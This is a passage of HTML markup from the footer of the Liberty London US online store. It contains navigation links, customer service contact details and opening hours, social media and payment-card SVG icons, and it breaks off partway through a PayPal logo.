    <a href="https://www.libertylondon.com/us/information/student-discount.html" class="footer-link" title="Student Discount">
        Student Discount
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/us/information/healthcare-nhs-discount.html" class="footer-link" title="Key Worker Discount">
        Key Worker Discount
    </a>
</li>
</ul></div>
	

 
	
                </div>
                <div class="menu-container col-12 col-lg-3">
                    
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="45f25cbd19ea213e596d1dd10c" -->
		<h2 class="footer-trigger">
        Visiting the Store
        <svg aria-hidden="true" class="d-lg-none footer-arrow icon" xmlns="http://www.w3.org/2000/svg" width="15.318" height="18.01" viewBox="0 0 15.318 18.01">
            <path d="M589.246,312.4l-.009.009-.038-.035-6.883-6.333,1.355-1.472,5.265,4.846.17-14.429,2,.023-.17,14.43,5.378-4.721,1.32,1.5-7.025,6.166-.01-.01-.705.619Z" transform="translate(-582.316 -294.989)"/>
        </svg>
    </h2>
<div class="footer-content">
<ul class="list-unstyled">
    <li>
        <a href="https://www.libertylondon.com/us/information-hub" class="footer-link" title="Map">
            Directions & Opening Hours
        </a>
    </li>
    <li>
        <a href="https://www.libertylondon.com/us/services-hub" class="footer-link" title="Store Services">
            Store Services
        </a>
    </li>
    <li>
        <a href="https://www.libertylondon.com/us/events-hub" class="footer-link" title="Store Services">
            Store Events
        </a>
    </li>
    <li>
        <a href="https://www.libertylondon.com/us/experiences-hub" class="footer-link" title="Store Experiences">
            Store Experiences
        </a>
    </li>
    <li>
        <a href="https://www.libertylondon.com/us/services/service-bookings.html" class="footer-link" title="Liberty Expert Appointments">
            Expert Appointments
        </a>
    </li>
    <li>
        <a href="https://support.libertylondon.com/hc/en-us" class="footer-link" title="Help Centre" target="_blank" rel="external">
            Help Centre
        </a>
    </li>
</ul></div>
	</div> <!-- End content-asset -->



                </div>
                <div class="menu-container col-12 col-lg-3">
                    
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="a2c70b9d2ba5020e9a4aabbad3" -->
		<h2 class="footer-trigger">
        About Us
        <svg aria-hidden="true" class="d-lg-none footer-arrow icon" xmlns="http://www.w3.org/2000/svg" width="15.318" height="18.01" viewBox="0 0 15.318 18.01">
            <path d="M589.246,312.4l-.009.009-.038-.035-6.883-6.333,1.355-1.472,5.265,4.846.17-14.429,2,.023-.17,14.43,5.378-4.721,1.32,1.5-7.025,6.166-.01-.01-.705.619Z" transform="translate(-582.316 -294.989)"/>
        </svg>
    </h2>
<div class="footer-content">
<ul class="list-unstyled">
    <li>
        <a href="https://www.libertylondon.com/us/information/careers-at-liberty.html" class="footer-link" title="Careers at Liberty">
            Careers at Liberty
        </a>
    </li>
    <li>
        <a href="https://www.libertylondon.com/us/information/our-heritage.html" class="footer-link" title="Our Heritage">
            Our Heritage
        </a>
    </li>
    <li>
        <a href="https://www.libertylondon.com/us/the-leadership-team.html" class="footer-link" title="Our Leadership Team">
            Our Leadership Team
        </a>
    </li>
    <li>
        <a href="https://www.libertylondon.com/us/information/liberty-for-life-initiative.html" class="footer-link" title="Liberty for Life Charity">
            Liberty for Life Charity
        </a>
    </li>
    <li>
        <a href="https://www.libertylondon.com/us/information/the-liberty-london-affiliate-program.html" class="footer-link" title="Become an Affiliate">
            Become an Affiliate
        </a>
    </li>
        <li>
        <a href="https://libertyfabric.com/" class="footer-link" title="Liberty Fabrics Wholesale" target="_blank" rel="external">
            Liberty Fabrics Wholesale
        </a>
    </li>
    <li>
    <a href="https://www.libertylondon.com/us/sitemap" class="footer-link" title="Sitemap">
        Sitemap
    </a>
</li>
</ul></div>
	</div> <!-- End content-asset -->



                </div>
                <div class="menu-container col-12 d-md-none">
                    
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="726a76aa24abeb7d80f307a91a" -->
		<h2 class="footer-trigger d-md-none">
        Legal & Terms
        <svg aria-hidden="true" class="footer-arrow icon" xmlns="http://www.w3.org/2000/svg" width="15.318" height="18.01" viewBox="0 0 15.318 18.01">
            <path d="M589.246,312.4l-.009.009-.038-.035-6.883-6.333,1.355-1.472,5.265,4.846.17-14.429,2,.023-.17,14.43,5.378-4.721,1.32,1.5-7.025,6.166-.01-.01-.705.619Z" transform="translate(-582.316 -294.989)"/>
        </svg>
    </h2>
<div class="footer-content">
<ul class="list-unstyled legal-list">
    <li>
        <a href="https://www.libertylondon.com/us/information/legal.html" class="footer-link" title="Legal">
            Legal
        </a>
    </li>
    <li>
        <a href="https://www.libertylondon.com/us/information/modern-slavery-statement.html" class="footer-link" title="Modern Slavery Statement">
            Modern Slavery Statement
        </a>
    </li>
    <li>
        <a href="https://www.libertylondon.com/us/information/terms-and-conditions.html" class="footer-link" title="Terms & Conditions">
            Terms & Conditions
        </a>
    </li>
    <li>
        <a href="https://www.libertylondon.com/us/information/promotional-terms-and-conditions.html" class="footer-link" title="Promotional Terms & Conditions">
            Promotional Terms & Conditions
        </a>
    </li>
<li>
        <a href="https://www.libertylondon.com/us/information/customer-ratings-and-reviews-policy.html" class="footer-link" title="Customer Ratings & Reviews Policy">
            Customer Ratings & Reviews Policy
        </a>
    </li>
</ul></div>
	</div> <!-- End content-asset -->



                </div>
                <div class="menu-container col-12 col-lg-3">
                    
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="de89f1808ce7808ffcecf1a09f" -->
		<style>
    .message-us-button_container {
        width: 21rem;
        display: flex;
        justify-content: stretch;
        align-items: stretch;
        position: relative;
    }

    .message-us-button_logo {
        margin-right: 8px;
        position: unset !important;
        width: 20px;
        height: 20px;
    }

    .message-us-button {
        width: 100%;
        height: 100%;
        justify-content: center;
        box-sizing: border-box;
        display: flex;
        align-items: center;
        font-family: Arial, sans-serif;
        font-weight: 400;
        line-height: 0;
        text-decoration: none;
        white-space: nowrap;
        overflow: hidden;
        text-overflow: ellipsis;
    }

    @media screen and (max-width: 991px) {
        .help-center-container {
            width: 20rem;
        }
    }
</style>

<h2 class="footer-trigger">
    Customer Services
    <svg aria-hidden="true" class="d-lg-none footer-arrow icon" xmlns="http://www.w3.org/2000/svg" width="15.318"
        height="18.01" viewBox="0 0 15.318 18.01">
        <path
            d="M589.246,312.4l-.009.009-.038-.035-6.883-6.333,1.355-1.472,5.265,4.846.17-14.429,2,.023-.17,14.43,5.378-4.721,1.32,1.5-7.025,6.166-.01-.01-.705.619Z"
            transform="translate(-582.316 -294.989)" />
    </svg>
</h2>
<div class="footer-content">
    <div itemscope itemtype="http://schema.org/DepartmentStore">
        <span itemprop="email">Email <a
                href="https://support.libertylondon.com/hc/en-us/requests/new?ticket_form_id=21731" target="_blank"
                class="inverse-link">Customer Services</a></span><br>
        <span itemprop="telephone">Telephone: <a href="tel:+442038933062" class="inverse-link">+44 (0)20 3893
                3062</a></span><br>
        <div class="footer-whatsapp mt-3">
            <div class="message-us-button_container">
                <a class="message-us-button" target="_BLANK" href="https://wa.me/447889631728/?text=Just%20tap%20send%20to%20start%20the%20chat%21" style="border: 1px solid transparent; border-radius: 4px; background-color: rgb(7, 94, 84); color: rgb(255, 255, 255); font-size: 13px; padding: 4px 13px;">
                    <svg viewBox="0 0 20 20" class="message-us-button_logo" width="16px" height="16px">
                        <path fill-rule="evenodd" d="M10,0 C15.5228475,0 20,4.4771525 20,10 C20,15.5228475 15.5228475,20 10,20 C8.21764336,20 6.50261894,19.5321866 4.99604377,18.6597493 L1.09644722,19.9573724 C0.445123153,20.1741059 -0.17423773,19.5545345 0.0427170752,18.9032841 L1.34118515,15.0055699 C0.468152857,13.4986162 4.48352336e-12,11.7830015 4.48352336e-12,10 C4.48352336e-12,4.4771525 4.4771525,0 10,0 Z M10,1.66666667 C5.39762709,1.66666667 1.66666667,5.39762709 1.66666667,10 C1.66666667,11.6017128 2.11850111,13.1345631 2.95730951,14.4569627 C3.09146627,14.6684637 3.1233805,14.929089 3.04422002,15.1667113 L2.15025713,17.8501903 L4.83522181,16.956746 C5.07271735,16.8777174 5.33315744,16.9096255 5.54455056,17.0436501 C6.86661689,17.8818489 8.39890565,18.3333333 10,18.3333333 C14.6023729,18.3333333 18.3333333,14.6023729 18.3333333,10 C18.3333333,5.39762709 14.6023729,1.66666667 10,1.66666667 Z M6.55072391,5.00454308 C6.71472826,5.00454308 6.87873262,5.00454308 7.02048512,5.01164697 C7.1713032,5.02141482 7.37404224,4.94859994 7.57430887,5.46540794 C7.78034448,5.99642371 8.27235754,7.30442746 8.33334408,7.43584942 C8.39515477,7.56727138 8.43636189,7.72355696 8.35559593,7.90026623 C8.27318168,8.07786348 8.23032628,8.18886176 8.10835319,8.34070741 C7.98555596,8.49699298 7.85039659,8.68791003 7.73831322,8.80512421 C7.61551599,8.93832215 7.48694976,9.08039995 7.63199884,9.34679582 C7.77375134,9.61052774 8.26906097,10.4807543 9.00007535,11.1822634 C9.94042191,12.0871214 10.7324228,12.368613 10.9796656,12.500035 C11.2244359,12.6323449 11.369485,12.6074813 11.5112375,12.434324 C11.6554624,12.2576147 12.1252236,11.66 12.2900521,11.3936041 C12.4540565,11.1298722 12.618885,11.1716076 12.8438758,11.2621822 C13.0688667,11.3492048 14.279532,11.9903309 14.5243024,12.1217528 C14.7723692,12.2567268 14.9363736,12.3233257 14.9973601,12.434324 C15.0591708,12.5453223 15.0591708,13.0763381 14.8556076,13.6934885 C14.649572,14.3141909 13.6680183,14.8798381 13.1949605,14.955317 C12.769703,15.0219159 12.2323621,15.0494435 11.6431003,14.8487586 C11.1671235,14.6897973 10.6994329,14.5033465 10.2420581,14.2902153 C7.77375134,13.1411611 6.16090452,10.4638825 6.03893144,10.2907252 C5.91531006,10.113128 5.03347762,8.8512995 5.03347762,7.5468477 C5.03347762,6.24328389 5.66806732,5.60126983 5.89305822,5.33753792 C6.11887326,5.07025406 6.38589542,5.00454308 6.55072391,5.00454308 Z" fill="#FFF"></path>
                    </svg>
                    <span class="message-us-button_label">Message us on WhatsApp</span>
                </a>
            </div>
        </div><br>
        <!-- Standard hours -->
        <span><b>Monday - Saturday:</b> 10am - 8pm</span><br>
        <span><b>Sunday:</b> 12pm - 6pm</span><br>
        <span><b>Bank Holiday:</b> 10am - 8pm</span><br>

        <!-- Christmas opening hours -->
        <!-- <span><strong>Festive Opening Hours:</strong><br>
        <span><b>Monday - Saturday:</b> 10am - 9pm</span><br>
        <span><b>Sunday:</b> 11:30am - 6pm</span><br>
        <span><b>Christmas Eve:</b> 9am - 5pm</span><br>
        <span><b>Boxing Day:</b> 10am - 8pm</span><br> -->
    </div>
</div>
<div class="py-5 py-lg-3 footer-help-links">
    <div class="zendesk-footer-help d-none">
        <div class="position-relative">
            <span tabindex="0" role="link" title="Help and FAQs"
                class="zendesk-launcher-link-desktop akzidenz-grotesk-pro-extended btn btn-secondary">Need Help?</span>
        </div>
    </div>
    <div class="position-relative help-center-container">
        <a href="https://support.libertylondon.com/hc/en-us" target="_blank" title="Help Centre"
            class="akzidenz-grotesk-pro-extended btn btn-secondary">Help Centre</a>
    </div>
</div>
	</div> <!-- End content-asset -->



                </div>
            </div>
        </div>
        <div class="footer-middle d-flex justify-content-center align-items-center">
            
	 


	



 
	
        </div>
        <div class="footer-bottom d-flex justify-content-around align-items-center">
            <div class="footer-bottom-section-1 col-12 col-md-6 col-lg-4 flex-start p-0">
                
	 


	


	
		<ul class="service-message">
    <li><a href="https://www.libertylondon.com/us/information/delivery-and-returns.html#freeukshippingterms" title="Free delivery over $200">Free delivery over $200</a></li>
    <li><a href="https://www.libertylondon.com/us/information/delivery-and-returns.html#returnssection" title="Free returns within 30 days">Free returns within 30 days</a></li>
    <li><a href="https://www.libertylondon.com/us/login#register" title="Sign up for 15% off first order">Sign up for 15% off first order</a></li>
</ul>
	

 
	
            </div>
            <div class="footer-bottom-section-2 col-12 col-lg-4 align-items-center p-0">
                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="be37a734efe68c1b7227bac18b" -->
		<ul class="social-icons d-flex justify-content-center align-items-center">
    <li>
    <span class="footer-icon">
    <a href="https://www.facebook.com/libertylondon" target="_blank" rel="noreferrer" title="Liberty Facebook">
    <svg role="presentation" id="facebook-icon icon" xmlns="http://www.w3.org/2000/svg" width="28" height="28.824" viewBox="0 0 28 28.824">
    <title>Liberty Facebook</title>
    <path d="M386,439.5a14.008,14.008,0,1,0-16.188,14.324V443.691h-3.554V439.5h3.554v-3.2c0-3.634,2.09-5.641,5.288-5.641a20.819,20.819,0,0,1,3.134.283v3.569h-1.765a2.06,2.06,0,0,0-2.282,2.264v2.72h3.882l-.621,4.191h-3.262v10.133A14.358,14.358,0,0,0,386,439.5Z" transform="translate(-358 -425)"/>
    </svg>
    </a>
    </span>
    </li>
    <li>
    <span class="footer-icon">
    <a href="https://www.instagram.com/LibertyLondon/" target="_blank" rel="noreferrer" title="Liberty Instagram">
    <svg role="presentation" id="instagram-icon icon" xmlns="http://www.w3.org/2000/svg" width="29" height="28.999" viewBox="0 0 29 28.999">
    <title>Liberty Instagram</title>
    <path d="M-6422.772-1643.084a10.288,10.288,0,0,1-3.4-.65,6.876,6.876,0,0,1-2.479-1.616,6.86,6.86,0,0,1-1.616-2.479,10.283,10.283,0,0,1-.65-3.4c-.068-1.493-.084-1.969-.084-5.772s.016-4.279.084-5.771a10.284,10.284,0,0,1,.65-3.4,6.86,6.86,0,0,1,1.616-2.479,6.877,6.877,0,0,1,2.479-1.615,10.288,10.288,0,0,1,3.4-.651c1.493-.068,1.969-.084,5.771-.084s4.28.016,5.773.084a10.278,10.278,0,0,1,3.4.651,6.86,6.86,0,0,1,2.479,1.615,6.815,6.815,0,0,1,1.616,2.479,10.33,10.33,0,0,1,.652,3.4c.066,1.493.084,1.969.084,5.771s-.018,4.279-.084,5.772a10.329,10.329,0,0,1-.652,3.4,6.815,6.815,0,0,1-1.616,2.479,6.859,6.859,0,0,1-2.479,1.616,10.279,10.279,0,0,1-3.4.65c-1.493.068-1.971.084-5.773.084S-6421.279-1643.016-6422.772-1643.084Zm.115-25.312a7.758,7.758,0,0,0-2.6.483,4.314,4.314,0,0,0-1.609,1.047,4.33,4.33,0,0,0-1.047,1.609,7.747,7.747,0,0,0-.483,2.6c-.066,1.477-.081,1.919-.081,5.657s.015,4.18.081,5.657a7.747,7.747,0,0,0,.483,2.6,4.328,4.328,0,0,0,1.047,1.609,4.316,4.316,0,0,0,1.609,1.047,7.762,7.762,0,0,0,2.6.483c1.477.068,1.919.081,5.657.081s4.182-.013,5.657-.081a7.746,7.746,0,0,0,2.6-.483,4.331,4.331,0,0,0,1.611-1.047,4.346,4.346,0,0,0,1.047-1.609,7.8,7.8,0,0,0,.481-2.6c.068-1.477.081-1.919.081-5.657s-.013-4.18-.081-5.657a7.8,7.8,0,0,0-.481-2.6,4.348,4.348,0,0,0-1.047-1.609,4.329,4.329,0,0,0-1.611-1.047,7.742,7.742,0,0,0-2.6-.483c-1.475-.068-1.917-.081-5.657-.081S-6421.181-1668.464-6422.657-1668.4Zm-1.288,11.4a6.946,6.946,0,0,1,6.945-6.947,6.946,6.946,0,0,1,6.946,6.947,6.946,6.946,0,0,1-6.946,6.947A6.946,6.946,0,0,1-6423.945-1657Zm2.437,0a4.508,4.508,0,0,0,4.508,4.508,4.508,4.508,0,0,0,4.509-4.508,4.508,4.508,0,0,0-4.509-4.508A4.508,4.508,0,0,0-6421.508-1657Zm10.205-7.437a1.741,1.741,0,0,1,1.74-1.74,1.74,1.74,0,0,1,1.74,1.74,1.739,1.739,0,0,1-1.74,1.74A1.74,1.74,0,0,1-6411.3-1664.437Z" transform="translate(6431.5 1671.499)" stroke="rgba(0,0,0,0)" stroke-miterlimit="10" stroke-width="1"/>
    </svg>
    </a>
    </span>
    </li>
    <li>
    <span class="footer-icon">
    <a href="https://www.tiktok.com/@libertylondon" target="_blank" rel="noreferrer" title="Liberty TikTok">
      <svg role="presentation" id="tiktok-icon icon" xmlns="http://www.w3.org/2000/svg" width="28" height="28" viewBox="0 0 28 28">
        <title>Liberty TikTok</title>
        <path id="tiktok-icon" d="M14,28a14.1,14.1,0,0,1-2.821-.284,13.923,13.923,0,0,1-5.006-2.107A14.041,14.041,0,0,1,1.1,19.449a13.929,13.929,0,0,1-.816-2.628,14.137,14.137,0,0,1,0-5.643A13.923,13.923,0,0,1,2.391,6.172,14.041,14.041,0,0,1,8.551,1.1,13.929,13.929,0,0,1,11.179.284a14.137,14.137,0,0,1,5.643,0,13.923,13.923,0,0,1,5.006,2.107A14.041,14.041,0,0,1,26.9,8.551a13.929,13.929,0,0,1,.816,2.628,14.137,14.137,0,0,1,0,5.643,13.923,13.923,0,0,1-2.107,5.006,14.041,14.041,0,0,1-6.16,5.072,13.929,13.929,0,0,1-2.628.816A14.1,14.1,0,0,1,14,28ZM11.831,11.349a5.646,5.646,0,1,0,5.646,5.645V10.761a7.294,7.294,0,0,0,4.268,1.372V9.066a4.241,4.241,0,0,1-2.324-.691h0A4.288,4.288,0,0,1,17.8,6.42a4.241,4.241,0,0,1-.249-.842,4.3,4.3,0,0,1-.072-.778H14.41L14.4,17.092a2.573,2.573,0,0,1-3.2,2.4,2.578,2.578,0,0,1,.626-5.079,2.546,2.546,0,0,1,.761.119V11.4A5.6,5.6,0,0,0,11.831,11.349Z"/>
      </svg>
    </a>
    </span>
    </li>
    <li>
    <span class="footer-icon">
    <a href="https://www.youtube.com/user/libertylondon" target="_blank" rel="noreferrer" title="Liberty Youtube">
    <svg role="presentation" id="youtube-icon icon" xmlns="http://www.w3.org/2000/svg" width="34.064" height="24" viewBox="0 0 34.064 24">
    <title>Liberty Youtube Channel</title>
    <path d="M316.286,459.748a4.28,4.28,0,0,0-3.011-3.032C310.618,456,299.966,456,299.966,456s-10.652,0-13.309.716a4.283,4.283,0,0,0-3.012,3.032,48.243,48.243,0,0,0,0,16.5,4.285,4.285,0,0,0,3.012,3.032c2.657.716,13.309.716,13.309.716s10.652,0,13.309-.716a4.282,4.282,0,0,0,3.011-3.032,48.178,48.178,0,0,0,0-16.5Zm-19.8,13.317v-10.13l8.9,5.065Z" transform="translate(-282.934 -456)"/>
    </svg>
    </a>
    </span>
    </li>
    <li>
    <span class="footer-icon">
    <a href="https://www.pinterest.com/libertylondon/" target="_blank" rel="noreferrer" title="Liberty Pinterest">
    <svg role="presentation" id="pintrest-icon icon" xmlns="http://www.w3.org/2000/svg" width="28" height="28.046" viewBox="0 0 28 28.046">
    <title>Liberty Pinterest</title>
    <path d="M332.912,425.076a14.016,14.016,0,0,0-5.109,27.066,13.493,13.493,0,0,1,.046-4.025c.254-1.1,1.637-6.965,1.637-6.965a5.1,5.1,0,0,1-.415-2.076c0-1.948,1.13-3.4,2.537-3.4a1.76,1.76,0,0,1,1.776,1.972c0,1.2-.761,3-1.164,4.67a2.037,2.037,0,0,0,2.075,2.537c2.491,0,4.406-2.629,4.406-6.412a5.528,5.528,0,0,0-5.858-5.7,6.064,6.064,0,0,0-6.332,6.077,5.471,5.471,0,0,0,1.038,3.195.416.416,0,0,1,.093.4c-.1.438-.347,1.4-.392,1.591-.058.254-.208.312-.473.184-1.752-.819-2.848-3.367-2.848-5.431,0-4.417,3.206-8.476,9.26-8.476,4.855,0,8.637,3.459,8.637,8.095,0,4.832-3.044,8.719-7.266,8.719a3.722,3.722,0,0,1-3.206-1.614l-.877,3.333a15.23,15.23,0,0,1-1.742,3.679,14.024,14.024,0,1,0,4.175-27.424Z" transform="translate(-318.9 -425.076)"/>
    </svg>
    </a>
    </span>
    </li>
    </ul>
	</div> <!-- End content-asset -->



            </div>
            <div class="footer-bottom-section-3 col-12 col-md-6 col-lg-4 align-items-end text-right p-0">
                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="726a76aa24abeb7d80f307a91a" -->
		<h2 class="footer-trigger d-md-none">
        Legal & Terms
        <svg aria-hidden="true" class="footer-arrow icon" xmlns="http://www.w3.org/2000/svg" width="15.318" height="18.01" viewBox="0 0 15.318 18.01">
            <path d="M589.246,312.4l-.009.009-.038-.035-6.883-6.333,1.355-1.472,5.265,4.846.17-14.429,2,.023-.17,14.43,5.378-4.721,1.32,1.5-7.025,6.166-.01-.01-.705.619Z" transform="translate(-582.316 -294.989)"/>
        </svg>
    </h2>
<div class="footer-content">
<ul class="list-unstyled legal-list">
    <li>
        <a href="https://www.libertylondon.com/us/information/legal.html" class="footer-link" title="Legal">
            Legal
        </a>
    </li>
    <li>
        <a href="https://www.libertylondon.com/us/information/modern-slavery-statement.html" class="footer-link" title="Modern Slavery Statement">
            Modern Slavery Statement
        </a>
    </li>
    <li>
        <a href="https://www.libertylondon.com/us/information/terms-and-conditions.html" class="footer-link" title="Terms & Conditions">
            Terms & Conditions
        </a>
    </li>
    <li>
        <a href="https://www.libertylondon.com/us/information/promotional-terms-and-conditions.html" class="footer-link" title="Promotional Terms & Conditions">
            Promotional Terms & Conditions
        </a>
    </li>
<li>
        <a href="https://www.libertylondon.com/us/information/customer-ratings-and-reviews-policy.html" class="footer-link" title="Customer Ratings & Reviews Policy">
            Customer Ratings & Reviews Policy
        </a>
    </li>
</ul></div>
	</div> <!-- End content-asset -->



            </div>
        </div>
        <div class="footer-end d-flex justify-content-between align-items-center py-4">
            <div class="country-payment-options d-flex align-items-center col-12 col-lg-6 text-center text-lg-left px-0 py-2 py-lg-0">
                <div class="country-selector__wrapper global-e-switcher p-0 btn btn-secondary btn-sm">
                    

    <div class="country-selector globale-selector">
        


<span class="btn">
US/USD
</span>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/en_US/v1768959037177/js/globaleCountrySwitcher.js"></script>



<div class="geolocation-helper" data-google-bot="false"
data-geo-country="US"
data-site-country="US"></div>


    </div>


                </div>
                
	 


	


	
		<div class="payment-logo-container align-items-center">
  <div class="pament-logo visa-logo">
    <svg xmlns="http://www.w3.org/2000/svg" width="46" height="23" viewBox="0 0 46 23">
      <g id="visa" transform="translate(-0.5 -0.114)">
        <rect data-name="Rectangle 244" width="46" height="23" rx="4" transform="translate(0.5 0.114)" fill="#fff" />
        <g id="g4158" transform="translate(7.775 6.123)">
          <path d="M436.067,120.628h-2.56l1.6-9.9h2.56Z" transform="translate(-422.372 -110.547)" fill="#00579f" />
          <path d="M572.858,105.469a6.309,6.309,0,0,0-2.3-.422c-2.528,0-4.309,1.348-4.319,3.276-.021,1.422,1.275,2.212,2.244,2.686.99.485,1.327.8,1.327,1.233-.01.663-.8.969-1.537.969a5.1,5.1,0,0,1-2.4-.527l-.337-.158-.358,2.223a7.792,7.792,0,0,0,2.855.527c2.686,0,4.435-1.327,4.456-3.381.01-1.127-.674-1.991-2.149-2.7-.9-.453-1.444-.759-1.444-1.222.01-.421.464-.853,1.475-.853a4.349,4.349,0,0,1,1.907.379l.232.105.348-2.138h0Z" transform="translate(-549.883 -105.048)" fill="#00579f" />
          <path d="M794.483,117.12c.211-.569,1.022-2.77,1.022-2.77-.011.021.21-.579.337-.948l.179.853s.485,2.37.59,2.865Zm3.16-6.394h-1.98a1.263,1.263,0,0,0-1.338.822l-3.8,9.08h2.686l.537-1.485h3.287c.073.348.305,1.485.305,1.485h2.37l-2.065-9.9Z" transform="translate(-768.105 -110.547)" fill="#00579f" />
          <path d="M172.156,110.727l-2.507,6.752-.274-1.369a7.578,7.578,0,0,0-3.54-4.15l2.3,8.659h2.707l4.024-9.891Z" transform="translate(-163.16 -110.547)" fill="#00579f" />
          <path d="M85.327,110.727H81.208l-.042.2a8.566,8.566,0,0,1,6.215,5.183l-.9-4.55a1.059,1.059,0,0,0-1.159-.832Z" transform="translate(-81.166 -110.547)" fill="#faa61a" />
        </g>
      </g>
    </svg>
  </div>
  <div class="pament-logo mastercard-logo">
    <svg xmlns="http://www.w3.org/2000/svg" width="46" height="23" viewBox="0 0 46 23">
      <g id="mastercard" transform="translate(-0.177 -0.114)">
        <rect data-name="Rectangle 249" width="46" height="23" rx="4" transform="translate(0.177 0.114)" fill="#fff" />
        <g data-name="Group 47" transform="translate(10.837 3.79)">
          <rect data-name="Rectangle 243" width="6.558" height="11.785" transform="translate(8.848 1.603)" fill="#ff5f00" />
          <path data-name="Path 335" d="M346.975,277.495a7.483,7.483,0,0,1,2.863-5.893,7.5,7.5,0,1,0,0,11.785,7.482,7.482,0,0,1-2.863-5.893Z" transform="translate(-337.711 -270)" fill="#eb001b" />
          <path data-name="Path 336" d="M408.085,277.495a7.495,7.495,0,0,1-12.126,5.893,7.5,7.5,0,0,0,0-11.785,7.495,7.495,0,0,1,12.126,5.893Z" transform="translate(-383.832 -270)" fill="#f79e1b" />
          <path data-name="Path 337" d="M450.2,327.2v-.241h.1v-.049h-.248v.049h.1v.241Zm.481,0v-.291H450.6l-.087.2-.087-.2h-.076v.291h.054v-.219l.082.189h.056l.082-.19v.22Z" transform="translate(-426.659 -315.062)" fill="#f79e1b" />
        </g>
      </g>
    </svg>
  </div>
  <div class="pament-logo paypal-logo">
    <svg xmlns="http://www.w3.org/2000/svg" width="46" height="23" viewBox="0 0 46 23">
      <g data-name="Group 70" transform="translate(-0.279 -0.114)">
        <rect data-name="Rectangle 248" width="46" height="23" rx="4" transform="translate(0.279 0.114)" fill="#fff" />
        <g id="PayPal" transform="translate(4.239 6.826)">
          <path data-name="Path 325" d="M38.974,6.749H36.826A.3.3,0,0,0,36.531,7l-.869,5.509a.179.179,0,0,0,.177.207h1.026a.3.3,0,0,0,.295-.252l.234-1.486a.3.3,0,0,1,.295-.252h.68a2.206,2.206,0,0,0,2.445-2.042A1.655,1.655,0,0,0,40.54,7.3,1.993,1.993,0,0,0,38.974,6.749Zm.248,2.012c-.117.771-.706.771-1.276.771h-.324l.227-1.44a.179.179,0,0,1,.177-.151h.149c.388,0,.754,0,.943.221A.716.716,0,0,1,39.222,8.761Z" transform="translate(-24.459 -4.629)" fill="#253b80" />
          <path data-name="Path 326" d="M56.03,12.864H55a.179.179,0,0,0-.177.151l-.046.288-.072-.1a1.464,1.464,0,0,0-1.215-.431,2.366,2.366,0,0,0-2.3,2.069,1.942,1.942,0,0,0,.383,1.58,1.61,1.61,0,0,0,1.3.523A1.968,1.968,0,0,0,54.3,16.35l-.046.286a.179.179,0,0,0,.177.207h.927a.3.3,0,0,0,.295-.252l.556-3.521A.178.178,0,0,0,56.03,12.864Zm-1.434,2a1.147,1.147,0,0,1-1.161.982.8.8,0,0,1-.852-1,1.151,1.151,0,0,1,1.153-.99.868.868,0,0,1,.686.28A.89.89,0,0,1,54.6,14.866Z" transform="translate(-35.093 -8.757)" fill="#253b80" />
          <path data-name="Path 327" d="M73.63,13.075H72.6a.3.3,0,0,0-.247.131l-1.426,2.1-.6-2.018a.3.3,0,0,0-.286-.213H69.017a.179.179,0,0,0-.17.237l1.139,3.342-1.07,1.511a.179.179,0,0,0,.146.283h1.032a.3.3,0,0,0,.245-.128l3.438-4.963A.179.179,0,0,0,73.63,13.075Z" transform="translate(-47.215 -8.968)" fill="#253b80" />
          <path data-name="Path 328" d="M87.755,6.749H85.607A.3.3,0,0,0,85.312,7l-.869,5.509a.179.179,0,0,0,.177.207h1.1a.209.209,0,0,0,.206-.177l.247-1.561a.3.3,0,0,1,.295-.252h.68a2.207,2.207,0,0,0,2.445-2.042A1.653,1.653,0,0,0,89.32,7.3,1.991,1.991,0,0,0,87.755,6.749ZM88,8.761c-.117.771-.706.771-1.276.771H86.4l.228-1.44a.178.178,0,0,1,.177-.151h.149c.388,0,.754,0,.943.221A.716.716,0,0,1,88,8.761Z" transform="translate(-57.917 -4.629)" fill="#179bd7" />
          <path data-name="Path 329" d="M104.813,12.864h-1.028a.178.178,0,0,0-.177.151l-.046.288-.072-.1a1.464,1.464,0,0,0-1.215-.431,2.365,2.365,0,0,0-2.3,2.069,1.943,1.943,0,0,0,.383,1.58,1.61,1.61,0,0,0,1.3.523,1.968,1.968,0,0,0,1.424-.589l-.046.286a.179.179,0,0,0,.177.207h.926a.3.3,0,0,0,.295-.252l.556-3.521A.179.179,0,0,0,104.813,12.864Zm-1.434,2a1.146,1.146,0,0,1-1.161.982.8.8,0,0,1-.852-1,1.152,1.152,0,0,1,1.153-.99.868.868,0,0,1,.686.28A.886.886,0,0,1,103.379,14.866Z" transform="translate(-68.553 -8.757)" fill="#179bd7" />
          <path data-name="Path 330" d="M117.365,6.9l-.882,5.609a.179.179,0,0,0,.177.207h.886a.3.3,0,0,0,.295-.252l.869-5.508a.179.179,0,0,0-.177-.207h-.993A.179.179,0,0,0,117.365,6.9Z" transform="translate(-79.893 -4.628)" fill="#179bd7" />
          <path data-name="Path 331" d="M3.01,9.86l.164-1.043-.366-.008H1.061l1.214-7.7a.1.1,0,0,1,.034-.06.1.1,0,0,1,.065-.024H5.32a2.622,2.622,0,0,1,2.006.605,1.38,1.38,0,0,1,.321.6,2.174,2.174,0,0,1,0,.831l0,.024V3.3l.165.094a1.159,1.159,0,0,1,.335.255,1.188,1.188,0,0,1,.271.609,2.575,2.575,0,0,1-.039.883,3.11,3.11,0,0,1-.362,1,2.056,2.056,0,0,1-.573.628,2.326,2.326,0,0,1-.772.348,3.85,3.85,0,0,1-.965.112H5.477a.69.69,0,0,0-.682.582L4.778,7.9l-.29,1.839-.013.068a.058.058,0,0,1-.018.039.049.049,0,0,1-.03.011H3.01Z" transform="translate(-0.728 -0.702)" fill="#253b80" />
          <path data-name="Path 332" d="M11.484,7.667h0q-.013.084-.03.173a3.089,3.089,0,0,1-3.416,2.684H7.174a.42.42,0,0,0-.415.356h0l-.443,2.807-.125.8a.221.221,0,0,0,.218.256H7.943a.369.369,0,0,0,.364-.311l.015-.078.289-1.832.019-.1a.369.369,0,0,1,.364-.312h.229a2.7,2.7,0,0,0,2.988-2.348A2,2,0,0,0,11.9,7.991,1.466,1.466,0,0,0,11.484,7.667Z" transform="translate(-4.245 -5.259)" fill="#179bd7" />
